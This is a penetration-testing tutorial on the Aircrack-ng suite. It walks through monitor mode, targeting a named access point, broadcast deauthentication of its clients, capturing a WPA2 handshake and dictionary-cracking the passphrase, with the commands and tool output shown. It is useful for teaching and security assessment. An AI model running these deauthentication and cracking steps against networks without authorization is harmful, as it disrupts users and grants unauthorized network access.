

# Aircrack-ng

## Wireless Pentesting



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## **Abstract**

In this report, we are focusing on a tool that has been around for ages. This is the tool that has given birth to many of the Wireless Attacks and tools. Aircrack-ng is not a tool but it is a suite of tools that all perform different types of attacks or activities related to Wireless Access Points.

In this guide, we will be focusing on a few of the tools from the Aircrack-ng arsenal.

Disclaimer: This report is provided for educational and informational purpose only (Penetration Testing). Penetration Testing refers to legal intrusion tests that aim to identify vulnerabilities and improve cybersecurity, rather than for malicious purposes.

## **Introduction**

Aircrack-ng is a package of Wi-Fi network security assessment tools. It has a detector, a packet sniffer, WPA/WPA2-PSK, and a WEP cracker and analyzer for 802.11 Wireless LANs. With the help of Aircrack-ng, a penetration tester can focus on Monitoring, Attacking, Testing, and Cracking aspects of the Wi-Fi Security. Monitoring includes Packer Capturing and exporting the data to text files for processing by any third-party tool. Attacking includes replay attacks, deauthentication, evil-twin attacks, and packet injection attacks. Testing includes the testing of the Wi-Fi cards and driver capabilities based on the capture and injections. Finally Cracking includes the ability to crack the WEP and WPA PSK keys.

Aircrack-ng is supported on Linux, FreeBSD, macOS, OpenBSD, Android, and Windows.

There are a bunch of tools inside the Aircrack-ng Suite. In this demonstration, we will be focusing on the following:

- airmon-ng: It is used to enabling Monitor Mode on Wi-Fi Card
- **airodump-ng:** It is used for sniffing packets. It places the air traffic into a pcap file and shows information about the network
- aireplay-ng: It is used for Packet Injection Attacks
- aircrack-ng: It is used for cracking the WEP keys using the Fluhrer, Mantin, and Shamir attack (FMS) attack, PTW attack, and dictionary attacks, and WPA/WPA2-PSK using dictionary attacks.

Note: To perform attacks using Aircrack-ng, you need an external Wi-Fi card with monitoring mode.

#### **Enabling Monitor Mode**

In general words, Monitor Mode is a mode that is supported by certain Wi-Fi devices. When enabled, the Wi-Fi card will stop sending any data and will be completely dedicated to monitoring the wireless traffic. It is not the only mode that is supported on Wi-Fi devices, there are a total of 6 modes. However, in this demonstration, we will be focusing on Monitor mode only.

As discussed in the Introduction, airmon-ng is used for enabling the Monitor mode on Wi-Fi cards. After connecting the external card with our machine, we will use airmon-ng to start monitor mode by providing the interface. In our case the interface in question is wlan0. If you seem to have issues with enabling the monitor mode, kill the processes that are mentioned with their respective PIDs to ensure that no processes conflict. If not, this will put our Wi-Fi card in Monitor mode.





#### airmon-ng start wlan0

```
airmon-ng start wlan0
Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
    PID Name
    548 NetworkManager
   1537 wpa_supplicant
PHY
        Interface
                        Driver
                                        Chipset
phy3
        wlan0
                        rt2800usb
                                        Ralink Technology, Corp. RT5370
                (mac80211 monitor mode vif enabled for [phy3]wlan0 on [phy3]wlan0mon)
                (mac80211 station mode vif disabled for [phy3]wlan0)
```

After using the airmon-ng, we can check the enabling of monitor mode by using the iwconfig command. It is a Linux command that can be used to configure a wireless network interface. It is similar to ifconfig which is used for general interface configurations. After running iwconfig we can see that the interface that we used with airmon-ng has now changed from wlan0 to wlan0mon. Here mon indicates the monitor mode.

iwconfig

```
iwconfig
lo
          no wireless extensions.
eth0
          no wireless extensions.
docker0
          no wireless extensions.
eth1
          no wireless extensions.
wlan0mon
          IEEE 802.11 Mode:Monitor
                                      Frequency:2.457 GHz Tx-Power=20 dBm
          Retry short long limit:2
                                      RTS thr:off
                                                     Fragment thr:off
          Power Management:off
```




## **Sniffing Wireless Packets**

After placing the Wi-Fi card in the Monitor mode, we can then move to sniff network packets. As discussed in the Introduction, airodump-ng can be used for this activity. To start sniffing, we need to provide the airodump-ng with the ESSID of the access point with other details. To get the information required run airodump-ng with the interface only as demonstrated below.

airodump-ng wlan0mon

```
airodump-ng wlan0mon
```

As soon as we start the airodump-ng, we will see the list of Access Points with details such as their BSSID (MAC Address), Strength (PWR), Encryption (WPA/WPA2), Authentication Method, and ESSID (Name of Wireless Access Point) as demonstrated below. We will be targeting the wireless Access Point by the name of "raaj". We can see that the access point is broadcasting on channel 3 and has WPA2-PSK.







Now that we have the ESSID of the access point that we want to target, we can initiate the sniffing on that particular device. We will need to provide the interface that we have monitor mode on and the details such as the channel of the device, BSSID as demonstrated below.

```
airodump-ng wlan0mon -c 3 --bssid 18:X:X:X:X:X -w pwd
```

This will begin the network capture.

```
____(root to kali)-[~]
# airodump-ng wlan0mon -c 3 --bssid 18:45:93:69:A5:19 -w pwd ---
```

#### **Deauthencating Users**

Since we want to crack the password for the targeted access point, we need the handshake that can be attacked. We will be using the airodump-ng for capturing that handshake. But since all the devices are already connected to the access point hence, there won't be any authentication performed or we can say that we won't be able to capture the handshake. So, we will be sending a deauthentication signal to all the devices so that they will be disconnected from the access point. Then they will try to reconnect and at that moment we will capture the handshake. We will be using the aireplay-ng for sending the deauthentication signal. We need to provide the BSSID of the access point to deauthenticate all devices as demonstrated below. Make sure to use a new terminal while running the aireplay and let the airodump-ng running. So that it can capture the handshake.

```
aireplay-ng --deauth 0 -a 18:X:X:X:X:X wlan0mon
```





```
aireplay-ng --deauth 0 -a 18:45:93:69:A5:19 wlan0mon
15:18:45 Waiting for beacon frame (BSSID: 18:45:93:69:A5:19) on channel 3
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
15:18:45 Sending DeAuth (code 7) to broadcast --
                                                   BSSID: [18:45:93:69:A5:19]
15:18:45
          Sending DeAuth (code 7) to broadcast --
                                                   BSSID:
                                                          [18:45:93:69:A5:19]
15:18:46
          Sending DeAuth (code 7) to broadcast --
                                                   BSSID: [18:45:93:69:A5:19]
15:18:47
          Sending DeAuth (code 7) to broadcast --
                                                  BSSID: [18:45:93:69:A5:19]
15:18:47
          Sending DeAuth (code 7) to broadcast -- BSSID: [18:45:93:69:A5:19]
15:18:48
          Sending DeAuth (code 7) to broadcast --
                                                  BSSID: [18:45:93:69:A5:19]
15:18:48
          Sending DeAuth (code 7) to broadcast --
                                                  BSSID:
                                                          [18:45:93:69:A5:19]
15:18:49
          Sending DeAuth (code 7) to broadcast --
                                                   BSSID:
                                                          [18:45:93:69:A5:19]
```

### Capturing Handshake

We go back to the terminal where we started the airodump-ng and we can see all the devices that attempted to reconnect to our targeted access point and on the top right-hand side, we can see that airodump-ng was able to capture the WPA handshake between the access point and one of its users.

```
3 ][ Elapsed: 54 s ][ 2021-06-06 15:19 ][ WPA handshake:
BSSID
                    PWR RXQ
                                          #Data, #/s
                                                                  ENC CIPHER
                              Beacons
18:45:93:69:A5:19
                    -17 100
                                  538
                                           2848
                                                   27
                                                           130
                                                                  WPA2 CCMP
                                                                               PSK
                                                                                    raaj
BSSID
                    STATION
                                         PWR
                                               Rate
                                                        Lost
                                                                 Frames
                                                                         Notes
                                                                                 Probes
                    2A:84:98:9F:E5:5E
                                         -24
                                                1e- 1e
                                                            0
                                                                    379
                                                                                 raai
                    DA:D2:2F:17:9B:8F
                                         -52
                                                                   2705
                                                                         EAPOL
                                                1e- 1e
                                                                                 raaj
                    44:CB:8B:C2:20:DA
                                         -52
                                                0 - 5e
                                                            0
                                                                      4
```

#### **Cracking Password**

While running the airodump-ng we mentioned the pwd as the file in which the handshake should be saved. While checking we see that it has been captured into the file named pwd-01.cap. We can now perform a Bruteforce to crack the password using the aircrack-ng. We need to provide a dictionary for the attack that contains the probable passwords.





#### aircrack-ng pwd-01.cap -w dict.txt

```
aircrack-ng pwd-01.cap -w dict.txt
```

The time that aircrack-ng takes depends on your system configurations and the number of entries in the dictionary file that you provided. The dictionary that we provided had 7 keys. Hence, we were able to crack it in a matter of seconds. We can see the Master and Transient Key that would be used while forming the PSK-PTK combination. The password for the access point was cracked to be raj12345.

```
Aircrack-ng 1.6
[00:00:00] 7/7 keys tested (309.21 k/s)
Time left: --
                     KEY FOUND! [ raj12345 ]
               : 74 65 5D F8 67 9E E4 12 58 CF A5 A6 18 87 20 B4
Master Key
                 3D 06 55 EF 40 FE 5D 79 70 29 FE 9D B7 A2 BA 3A
Transient Key
               : 30 F2 4E 75 56 BE F1 72 87 D8 61 49 EC D7 E4 09
                 95 8E B6 EE CD 14 3F 30 95 CF 9D 51 12 9D DA A1
                 A2 3C 04 29 BC 08 0F 83 EB A4 C0 99 9F 86 84 A9
                 5E 61 79 BD C2 00 44 D0 EE CE F3 D4 8F 45 C5 43
EAPOL HMAC
               : C1 98 67 37 9B 41 CF 55 B6 70 BE 2C D4 12 CA A2
```



## **Conclusion**

The collection of tools in the Aircrack-ng suite is useful in testing the Wireless Access Point Security. With the help of just 4 tools, we were able to crack the password required to connect the targeted Access Point. Aircrack-ng is one of the oldest tools that is used in the domain but we were still able to crack the authentication of a device today.

Hence, one can make use of these commands as a cybersecurity professional to assess vulnerabilities on systems and keep these systems away from threat.

## **References**

- https://www.hackingarticles.in/wireless-penetration-testing-aircrack-ng/
- <a href="https://www.aircrack-ng.org/">https://www.aircrack-ng.org/</a>